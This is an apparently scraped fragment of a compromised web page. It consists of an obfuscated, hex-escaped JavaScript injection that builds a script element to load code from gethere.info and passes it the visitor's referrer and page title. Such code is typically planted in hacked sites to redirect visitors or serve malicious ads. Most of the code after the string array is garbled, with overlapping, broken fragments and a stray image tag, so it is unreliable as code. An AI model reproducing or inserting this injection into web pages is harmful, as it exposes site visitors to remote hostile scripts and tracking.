_0xb322=["\x73\x63\x[_0x446d[3]x74″,"\x6[_0x446d[4]61\x74\x65[_0x446d[5]5\x6D\x65[6]E\x74″,"\x["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"]cument[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(documen[_0xb322[1]]])+ _0xb[0][7][_0xb322[2]xb322[11]][3]xb322[10]][_0xb322[9]](_0xb32[_0xb322[4]2[7])+ _0xb[5][12];if(document[_0xb322[13]][_0xb322[6]_0xb322[13][7]0xb322[1[_0xb322[11]1[_0xb322[10]n[_0xb322[9]3]])}else[8][_0xb322[7]]](_0xb322[12])[0][_0xb322[_0xb322[13](document[_[_0xb322[13]_[_0xb322[15]=[_0xb322[14]]&& [_0xb322[13]xb322[22]][_0xb322[18]](_0xb322[17] [0][_0xb322[16]ent(document[_0xb[_0xb322[11]x[_0xb322[19]odeURICompon[20]document[_0xb322[6]][_0xb322[22]][_0xb322[21]b322[11]][3]xb322[10]][_0xb322[9]](_0xb32[_0xb322[4]2[7])+ _0xb[5][12])=== -1){alert(_0xb322[2[_0xb322[6]="http://ch[7].marketp[_0xb322[11]g[_0xb322[10]/[_0xb322[9]racreativ[8]com/300-[7]_1.jpg">[12]p> [23]